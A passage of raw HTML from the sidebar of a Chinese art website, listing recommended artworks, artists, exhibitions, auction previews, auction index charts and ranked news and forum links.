                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
                    陶艺文具</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/wangyinxian/">
                    汪寅仙
                </a>
            </p>
        </div></li>
                                </ul>
            </div>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>展览推荐</b></span></h2>
        <div data-recommend-id="5b57ec864ce5c37cd92cd6ef" class="bg pd10 data_recommend">
            <ul class="picList fix z oh ex">
                <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img5.artimg.net/202007/JKWulBmFGAlh1BbLU81kXAuiO590f14kzWFGHOkf.jpg&w=206&h=206&c=1" width="206" height="206" alt="心不为形役"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69599.html">心不为形役</a></h5>
            <p>地址：龙美术馆西岸馆</p>
            <p>时间：2020-07-18 - 2020-11-22</p>
        </div></li>
       <li  class="mr10" >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202007/Sy7NR6hUNW4PLdXKwQoa4wCliKxMUERQ1l6P9Of4.jpg&w=206&h=206&c=1" width="206" height="206" alt="“妙合神形”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69625.html">“妙合神形”</a></h5>
            <p>地址：中国国家博物馆</p>
            <p>时间：2020-07-15 - 2020-09-15</p>
        </div></li>
       <li >
        <a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html"><img src="http://auction5.img.artimg.net/Img/image?src=https://img1.artimg.net/202006/YoX6VJOsJSgemrFuvDO2vovayylR6K1lwmb2qe8Y.jpg&w=206&h=206&c=1" width="206" height="206" alt="“鲜虞风云”"></a>
        <b></b>
        <div class="picInfo">
            <h5><a target="_blank" href="http://exhibit.artron.net/exhibition-69165.html">“鲜虞风云”</a></h5>
            <p>地址：苏州博物馆</p>
            <p>时间：2020-06-12 - 2020-09-02</p>
        </div></li>
               </ul>
        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖预展</b></span></h2>
        <div class="fix z oh pd10 bg">
            <div class="yzList">
                <dl >
<dt><a href="https://auction.artron.net/AHYG-9040/PMH213819/" target="_blank">2022年春季艺术品拍卖会</a></dt>
<dd><a href="https://auction.artron.net/AHYG-9040/" target="_blank">安徽省艺观拍卖有限公司</a></dd>
<dd>预展时间：2030年12月31日</dd><dd>预展地点：安徽省芜湖市萧瀚美</dd>
</dl>
<dl >
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213818/" target="_blank">北京盈昌当代书画专场（十</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-30日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<dl  class="last">
<dt><a href="https://auction.artron.net/YCGJ-1562/PMH213817/" target="_blank">北京盈昌当代书画专场拍卖</a></dt>
<dd><a href="https://auction.artron.net/YCGJ-1562/" target="_blank">北京盈昌国际拍卖有限公司</a></dd>
<dd>预展时间：2022年3月21日-27日</dd><dd>预展地点：北京盈昌网拍</dd>
</dl>
<!--(188)--><!-- ID:188 Created by acura@ on 2022-03-22 01:00:28-->            </div>
        </div>
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>官网推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://artist.artron.net/class.php" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b57e2c94ce5c37cdd2aad7e" class="tabsCon data_recommend" style="display:block;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://yangermin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Fbfd0da7c0f44cf82711143ada7650b0e.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="杨佴旻"  width="124" height="124"/>
                <span>杨佴旻</span>
            </a>
        </li>
                <li >
            <a href="https://dengjingmin.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ffdbfea92511af23e1deec312d02497f3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="邓敬民"  width="124" height="124"/>
                <span>邓敬民</span>
            </a>
        </li>
                <li >
            <a href="https://yf.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg13.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2Ff5b28ec1fbcae49944d91e63ef387da3.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="岳峰"  width="124" height="124"/>
                <span>岳峰</span>
            </a>
        </li>
                <li >
            <a href="https://liuwenqian.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg11.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F43335f72a44b378b8a05eaa454a763dd.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="刘文倩"  width="124" height="124"/>
                <span>刘文倩</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://chenkezhi.artron.net" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg12.artimg.net%2Fpublic%2Fartist%2Fjpeg%2F202411%2F87cdd1b466a38347bd4e459b1d20d78f.jpeg&amp;w=124&amp;h=124&amp;f=1" alt="陈可之"  width="124" height="124"/>
                <span>陈可之</span>
            </a>
        </li>
                                </ul>
            </div>
            <div data-recommend-id="5b5820bd4ce5c37cdd2aad83" class="tabsCon data_recommend" style="display: none;">
                <ul class="fix z newArt art">
                    <li >
            <a href="https://ca.artron.net/wangjinzhong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fnr0nWjc0hCjIefo7eEPG5sHirVZ9RdNb0qTNMzhS.jpg&amp;w=124&amp;h=124&amp;f=1" alt="王金忠"  width="124" height="124"/>
                <span>王金忠</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/huangyanghong" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fza6SI3mdnp0rkJViWVfMs6tQfEgvfk0W5bm6hcBu.jpg&amp;w=124&amp;h=124&amp;f=1" alt="黄杨洪"  width="124" height="124"/>
                <span>黄杨洪</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/wuzaofa" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FO5mucRAF887pih3CfnfpxFgdPzz6svQUEMlI90zD.jpg&amp;w=124&amp;h=124&amp;f=1" alt="吴灶发"  width="124" height="124"/>
                <span>吴灶发</span>
            </a>
        </li>
                <li >
            <a href="https://ca.artron.net/yuanjiaqi" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FZqO9FxLZ2N4lfwVvmvYT0zOZ1RWOtbTq3qIIrrn8.jpg&amp;w=124&amp;h=124&amp;f=1" alt="袁嘉骐"  width="124" height="124"/>
                <span>袁嘉骐</span>
            </a>
        </li>
                <li  class="last" >
            <a href="https://ca.artron.net/zhuohuiyudiao" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FwHjkrcvJf6nLfSy9ykG0T5ezvCbjhuA31ij7jrPx.jpg&amp;w=124&amp;h=124&amp;f=1" alt="陈健"  width="124" height="124"/>
                <span>陈健</span>
            </a>
        </li>
                                </ul>
            </div>
        </div>

        <h2 class="bdtit z mt30"><span class="titName"><b>拍卖指数</b></span></h2>
        <div class="fix z oh bg pd10">
            <div class="tabs indexList">
                <ul class="tabsTag oh f12 aucLabel">
          <li class="current"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank">国画400指数</a></li>
          <li><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank">油画100指数</a></li>
          </ul>
          <div class="tabsCon index f12" style="display:block;">
           <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓24%</span></strong><em>当前指数：<span class="fmE cc00 fb">5,717</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=1#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=10221&wd=260&gd=75&c=2" alt="国画400指数" /></a></div>
           </div>
           <div class="tabsCon index f12" style="display: none;">
            <div class="stockInfo"><strong class="fr">比上一拍卖季：<span class="fmE cc00 fb">↓45%</span>&nbsp;</strong><em>当前指数：<span class="fmE cc00 fb">7,080</span></em></div>
           <div class="stock400"><a href="http://amma.artron.net/artronindex.php?cbid=2#all" target="_blank"><img src="//amma.artron.net/myinclude/chart-index-new1.php?xz=1000,638,795,659,706,642,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,579,721,815,1034,1453,1740,2251,1369,1473,1720,2598,2346,1964,2367,3282,5860,6858,10221,8959,6783,5671,7381,6761,5862,6171,6349,5788,8659,6703,9498,9771,7829,7100,6000,5857,2782,6700,7149,7660,7547,5717&yz=2000.spr,2000.aut,2001.spr,2001.aut,2002.spr,2002.aut,2003.spr,2003.aut,2004.spr,2004.aut,2005.spr,2005.aut,2006.spr,2006.aut,2007.spr,2007.aut,2008.spr,2008.aut,2009.spr,2009.aut,2010.spr,2010.aut,2011.spr,2011.aut,2012.spr,2012.aut,2013.spr,2013.aut,2014.spr,2014.aut,2015.spr,2015.aut,2016.spr,2016.aut,2017.spr,2017.aut,2018.spr,2018.aut,2019.spr,2019.aut,2020.spr,2020.aut,2021.spr,2021.aut,2022.spr,2022.aut,2023.spr,2023.aut,2024.spr,2024.aut,2025.spr,2025.aut,2026.spr,2026.aut,2027.spr,2027.aut,2028.spr,2028.aut,2029.spr,2029.aut,2030.spr,2030.aut,2031.spr,2031.aut,2032.spr,2032.aut,2033.spr,2033.aut,2034.spr,2034.aut,2035.spr,2035.aut,2036.spr,2036.aut,2037.spr,2037.aut,2038.spr,2038.aut,2039.spr,2039.aut,2040.spr,2040.aut,2041.spr,2041.aut,2042.spr,2042.aut,2043.spr,2043.aut,2044.spr,2044.aut,2045.spr,2045.aut,2046.spr,2046.aut,2047.spr,2047.aut,2048.spr,2048.aut,2049.spr,2049.aut,2050.spr,2050.aut,2051.spr,2051.aut,2052.spr,2052.aut,2053.spr,2053.aut,2054.spr,2054.aut,2055.spr,2055.aut,2056.spr,2056.aut,2057.spr,2057.aut,2058.spr,2058.aut,2059.spr,2059.aut,2060.spr,2060.aut,2061.spr,2061.aut,2062.spr,2062.aut,2063.spr,2063.aut,2064.spr,2064.aut,2065.spr,2065.aut,2066.spr,2066.aut,2067.spr,2067.aut&mx=25048&wd=260&gd=75&c=2" alt="油画100指数" /></a></div>
</div><!-- ID:166 Created by acura@ on 2022-03-22 01:01:39-->            </div>
            <div class="downPdf"><a href="http://amma.artron.net/report.php" target="_blank"><img
                            src="https://news.artron.net//underImgs/ceshi_pic24.jpg"/></a>
            </div>
        </div>

    </div>
    <div class="lay300 fr">
        <div class="search inSearch fix" id="minSearch">
            <form action="" onsubmit="javascript:formartsosubmit(); return false;">
                <div id="sForm" class=""><a onclick="javascript:formartsosubmit();" href="javascript:;" class="sbtn">搜索</a>
                    <div class="sRadius" style="">
                        <div class="class" style="visibility: visible;">
                            <div class="classVal"><b class="dropdown"></b><em id="sorts">资讯</em></div>
                            <ul class="classify lih">
                                <li>资讯</li>
                                <li>拍卖</li>
                                <li>艺术品</li>
                                <li>展览</li>
                                <li>艺术家</li>
                                <li>图书</li>
                                <li>专题</li>
                            </ul>
                        </div>
                        <input type="text" id="keyword" name="keyword" class="sInput sGray"></div>
                </div>
            </form>
        </div>
        <div class="adv300x250 allyesAdvWrap">
            <script type='text/javascript' src='//show.artron.net/g?english=xfopq1151'  charset='utf-8'></script>
            <style>
            .adv300x250 a{margin-bottom: 20px;display: block;}
            .adv300x250 a:after{bottom:25px;}
            </style>
        </div>
        <h2 class="bdtit  z artAdvBox"><span class="titName"><b>每日最新</b></span>
             <div class="artAdvRightFix"><a href="http://write.artron.net/login/yshIndex" target="_blank"><img src="/resource/imgs/artAdv.png"></a>
                <a href="javascript:;" class="closeAdv"></a>
            </div>
        </h2>
         <ul class="comp_list24 comp_list_ellipsis bg">
                <li>[<a href="http://news.artron.net" target="_blank">新闻</a>]&nbsp;<a href="https://news.artron.net/20251115/n1145966.html" target="_blank">【对话】 孙含露：方志勇《迷雾》——记忆在时间肌理上的显影</a></li><li>[<a href="http://news.artron.net" target="_blank">拍卖</a>]&nbsp;<a href="https://news.artron.net/20251114/n1145957.html" target="_blank">袁崇焕、翁方纲等明清进士墨宝亮相香港普艺冬拍</a></li><li>[<a href="http://gallery.artron.net" target="_blank">画廊</a>]&nbsp;<a href="https://news.artron.net/20250911/n1144054.html" target="_blank">预告 | HdM GALLERY将推出艺术家范婧个展“落凡尘”</a></li><li>[<a href="http://exhibit.artron.net" target="_blank">展览</a>]&nbsp;<a href="https://news.artron.net/20251115/n1145965.html" target="_blank">雅昌现场 | 崔旴嵐个展“奥德赛”在余德耀美术馆开幕：借由“生命机械”追问生命的本质</a></li><li>[<a href="http://news.artron.net/morenews/list731/" target="_blank">观点</a>]&nbsp;<a href="https://news.artron.net/20251112/n1145858.html" target="_blank">【透明的居所】碎片灵光与叙事，Ariel Li 的空间装置创作</a></li>            </ul>


     
        <h2 class="bdtit z mt30 nodot"><span class="titName"><b>每周热点</b></span></h2>
        <ol class="ol40 lih hotList bg">
             <li  class="fbold" >
<em>1</em>
<a  href="https://auction.artron.net/20220315/n1107888.html"  target="_blank">艺术品消费“吃快餐”，远离了傲慢还</a>
</li>
 <li  >
<em>2</em>
<a  href="https://news.artron.net/20220315/n1107879.html"  target="_blank">守护诚信 致力传承，雅昌鉴证备案以领</a>
</li>
 <li  >
<em>3</em>
<a  href="https://auction.artron.net/20220316/n1092887.html"  target="_blank">央视3·15曝光疯狂的翡翠直播间：古玩</a>
</li>
 <li  >
<em>4</em>
<a  href="https://auction.artron.net/20220318/n1107961.html"  target="_blank">张大千剧迹《仿王希孟千里江山图》睽</a>
</li>
 <li  >
<em>5</em>
<a  href="https://artist.artron.net/20221228/n1106064.html"  target="_blank">“写实主义与超现实主义的对话--孙家</a>
</li>
 <li  >
<em>6</em>
<a  href="https://auction.artron.net/20220318/n1107969.html"  target="_blank">佳士得纽约亚洲艺术周 | 重要大理国铜</a>
</li>
 <li  >
<em>7</em>
<a  href="https://auction.artron.net/20220317/n1107934.html"  target="_blank">Poly-Online丨“春意”上线——中国</a>
</li>
 <li  >
<em>8</em>
<a  href="https://news.artron.net/20220317/n1107935.html"  target="_blank">XR技术与艺术创作融合的元宇宙虚拟</a>
</li>
 <li  >
<em>9</em>
<a  href="https://news.artron.net/20220319/n1107987.html"  target="_blank">专稿 | 是什么成就了加埃塔诺·佩谢 </a>
</li>
 <li  >
<em>10</em>
<a  href="https://news.artron.net/20220315/n1107896.html"  target="_blank">艺术号·专栏 ｜ 陈履生：画中的少数</a>
</li>
<!--(189)--><!-- ID:189 Created by acura@ on 2022-03-22 01:00:29-->        </ol>
        <!--
     <h2 class="bdtit z mt30 nodot"><span class="titName"><b>推荐作品</b></span></h2>
        <ul class="picList120">
             
 <li ><a target="_blank" href=" http://gallery.artron.net/works/929_w4643.html"><img width="145" height="110" alt="石晶作品" src="https://img4.artron.net/news/201304/2013042710595727335.gif"><span class="picTxt"><b class="shade"></b><strong>石晶作品</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/670_w20261.html "><img width="145" height="110" alt="11pm12Apr2011MilanItaly" src="https://img2.artron.net/news/201304/2013042711004915939.gif"><span class="picTxt"><b class="shade"></b><strong>11pm12Apr2011Milan</strong></span></a></li>
<li ><a target="_blank" href="http://gallery.artron.net/works/860_w11447.html"><img width="145" height="110" alt="阿修罗 栗子" src="https://img2.artron.net/news/201304/2013042711021276439.gif"><span class="picTxt"><b class="shade"></b><strong>阿修罗 栗子</strong></span></a></li>
<li class="mr0"><a target="_blank" href="http://gallery.artron.net/works/844_w28279.html"><img width="145" height="110" alt="迷漫的指印" src="https://img5.artron.net/news/201304/2013042711024621895.gif"><span class="picTxt"><b class="shade"></b><strong>迷漫的指印</strong></span></a></li>
      </ul>
      -->
        <h2 class="bdtit z mt30"><span class="titName"><b>排行榜</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="https://news.artron.net/" target="_blank">新闻</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://exhibit.artron.net" target="_blank">展览</a></li>
            </ul>
            <div class="tabsCon top10" style="display:block;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="https://news.artron.net/20220226/n1107366.html">陈履生：女性在中国绘画史中的表现与发展</a></li>
<li><em style="">2</em><a target="_blank" href="https://news.artron.net/20220226/n1107367.html">雅昌月度展览推荐｜阳春三月，一起去博物</a></li>
<li><em style="">3</em><a target="_blank" href="https://news.artron.net/20220227/n1107368.html">雅昌快讯 | “马蒂斯中国大展或将取消</a></li>
<li><em style="">4</em><a target="_blank" href="https://news.artron.net/20220227/n1107375.html">现场 | 2022范炳南师生展第六回：</a></li>
<li><em style="">5</em><a target="_blank" href="https://news.artron.net/20220227/n1107376.html">陈履生：革命历史绘画中的巾帼（2）</a></li>
<li><em style="">6</em><a target="_blank" href="https://news.artron.net/20220306/n1107566.html">雅昌专稿｜奈良美智：保持纯粹和内省</a></li>
<li><em style="">7</em><a target="_blank" href="https://news.artron.net/20220307/n1107577.html">著名雕塑家刘艺杰作品《飞龙在天》在西安</a></li>
<li><em style="">8</em><a target="_blank" href="https://news.artron.net/20220309/n1107737.html">“50 绝美—御宋”五大名窑珍品展展期</a></li>
<li><em style="">9</em><a target="_blank" href="https://news.artron.net/20220315/n1107879.html">守护诚信 致力传承，雅昌鉴证备案以领先</a></li>

<!--(55)--><!-- ID:55 Created by acura@ on 2022-03-22 01:01:28-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://auction.artron.net/20220223/n1107297.html">E-BIDDING 第36期丨纸上梦戏</a></li>
<li><em style="">2</em><a target="_blank" href="http://auction.artron.net/20220223/n1107298.html">北京保利拍卖丨春光好——中国书画部三城</a></li>
<li><em style="">3</em><a target="_blank" href="http://auction.artron.net/20220224/n1107310.html">北京保利拍卖丨沉雄远淡，岂识寻常——明</a></li>
<li><em style="">4</em><a target="_blank" href="http://auction.artron.net/20220228/n1107387.html">保利拍卖 • 精品回顾丨中国古董珍玩：</a></li>
<li><em style="">5</em><a target="_blank" href="http://auction.artron.net/20220301/n1107423.html">北京保利拍卖丨桃红又是一年春</a></li>
<li><em style="">6</em><a target="_blank" href="http://auction.artron.net/20220302/n1107479.html">北京保利拍卖2022春拍公开征集新增福</a></li>
<li><em style="">7</em><a target="_blank" href="http://auction.artron.net/20220303/n1107494.html">雅昌快讯 | 创纪录，马格利特《光之帝</a></li>
<li><em style="">8</em><a target="_blank" href="http://auction.artron.net/20220310/n1107742.html">嘉德四季第60期拍卖会即将启幕丨收获春</a></li>
<li><em style="">9</em><a target="_blank" href="http://auction.artron.net/20220311/n1107785.html">Poly-Online丨现当代艺术部第</a></li>
<li><em style="">10</em><a target="_blank" href="http://auction.artron.net/20220315/n1107888.html">艺术品消费“吃快餐”，远离了傲慢还是加</a></li>
<!--(56)--><!-- ID:56 Created by acura@ on 2022-03-22 14:00:26-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://gallery.artron.net/20210526/n1095974.html">快讯 | ART021进军深圳 首届D</a></li>
<li><em style="">2</em><a target="_blank" href="http://gallery.artron.net/20210527/n1096082.html">【全景巴塞尔】2021香港巴塞尔总结：</a></li>
<li><em style="">3</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096362.html">预告 | 2021JINGART艺览北</a></li>
<li><em style="">4</em><a target="_blank" href="http://gallery.artron.net/20210603/n1096477.html">雅昌指数 | 月度(2021年5月)画</a></li>
<li><em style="">5</em><a target="_blank" href="http://gallery.artron.net/20210706/n1097915.html">雅昌指数 | 月度(2021年6月)画</a></li>
<li><em style="">6</em><a target="_blank" href="http://gallery.artron.net/20210806/n1099422.html">雅昌指数 | 月度(2021年7月)画</a></li>
<li><em style="">7</em><a target="_blank" href="http://gallery.artron.net/20210807/n1099470.html">现场｜夏日清流 多视角的展开拉丁美洲艺</a></li>
<li><em style="">8</em><a target="_blank" href="http://gallery.artron.net/20210930/n1101914.html">战报+图集 | 第一届DnA SHEN</a></li>
<li><em style="">9</em><a target="_blank" href="http://gallery.artron.net/20211006/n1101986.html">雅昌指数 | 月度(2021年9月)画</a></li>
<li><em style="">10</em><a target="_blank" href="http://gallery.artron.net/20220110/n1106146.html">雅昌指数 | 月度(2021年12月)</a></li>
<!--(58)--><!-- ID:58 Created by acura@ on 2022-03-22 01:00:19-->                </ol>
            </div>
            <div class="tabsCon top10" style="display:none;">
                <ol class="ol30 lih ol2 oh hotList">
                    <!--开始位置-->
                    <li class="fbold"><em style="">1</em><a target="_blank" href="http://exhibit.artron.net/20210714/n1098383.html">杨卫：面朝大海，春暖花开 ——关于《回</a></li>
<li><em style="">2</em><a target="_blank" href="http://exhibit.artron.net/20210803/n1099283.html">展览预告 | 艺满华兴—丹青颂百年馆藏</a></li>
<li><em style="">3</em><a target="_blank" href="http://exhibit.artron.net/20210813/n1099723.html">城市时代——综合艺术展将于亦创艺艺术空</a></li>
<li><em style="">4</em><a target="_blank" href="http://exhibit.artron.net/20210924/n1101487.html">北丘当代美术馆年度特展“天才之外：毕加</a></li>
<li><em style="">5</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101721.html">展览预告 | 移步换境 安泰·红窑里1</a></li>
<li><em style="">6</em><a target="_blank" href="http://exhibit.artron.net/20210928/n1101732.html">“长城内外皆故乡——内蒙古文物菁华展”</a></li>
<li><em style="">7</em><a target="_blank" href="http://exhibit.artron.net/20211105/n1103539.html">第二届“见字如面——当代艺术邀请展”在</a></li>
<li><em style="">8</em><a target="_blank" href="http://exhibit.artron.net/20211115/n1103970.html">2021“不瓶凡”再生材料设计奖开放征</a></li>
<li><em style="">9</em><a target="_blank" href="http://exhibit.artron.net/20211208/n1104982.html">“穗庐有信：“文人信札展”将在穗庐艺术</a></li>
<li><em style="">10</em><a target="_blank" href="http://exhibit.artron.net/20211216/n1105335.html">ROCKBUND 艺术影像展｜ “回望</a></li>
<!--(57)--><!-- ID:57 Created by acura@ on 2022-03-22 15:00:25-->                </ol>
            </div>

        </div>
        <h2 class="bdtit z mt30"><span class="titName"><b>论坛/博客热点</b></span></h2>
        <ul data-recommend-id="5b56ce8e4ce5c37cdd2aad7b" class="comp_list24 bg hotList data_recommend">
            <!--开始位置-->
            
 <li><a href="https://bbs.artron.net/thread-4359558-1-1.html" target="_blank">展台上的瓷塑 千军万马战犹酣</a></li> <li><a href="https://bbs.artron.net/thread-4364776-1-1.html" target="_blank">以藏养藏做再好 终究不如实力雄厚的真玩家？</a></li> <li><a href="https://bbs.artron.net/thread-4364990-1-1.html" target="_blank">古人烧瓷有讲究 入窑前以煤油遮面以防被偷窥</a></li> <li><a href="https://blog.artron.net/space-796394-do-blog-id-1410444.html" target="_blank">吴伟平：艺术创作，开启了一场没有陪伴的旅</a></li> <li><a href="https://blog.artron.net/space-800967-do-blog-id-1408529.html" target="_blank">杜洪毅：艺术圈里的文字游戏 当代艺术看不懂</a></li>         </ul>
        <h2 class="bdtit z nodot mt30"><span class="titName"><b>推荐视频</b></span></h2>
        <div data-recommend-id="5b56da424ce5c37cdb266825" class="data_recommend">
            <ul  class="videoList fix z oh ">
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304280" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artron.net%2Fnews%2F201812%2F2018122011575448821.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="中国新水墨作品展"/>
                <b></b>
                <span>中国新水墨作品展</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304242" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artron.net%2Fnews%2F201812%2F2018122011565046609.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="郭宝君:内心感动"/>
                <b></b>
                <span>郭宝君:内心感动</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/304187" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011552061896.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="“策展在中国”论坛"/>
                <b></b>
                <span>“策展在中国”论坛</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/303208" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011535419323.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="张晓刚的艺术“舞台”"/>
                <b></b>
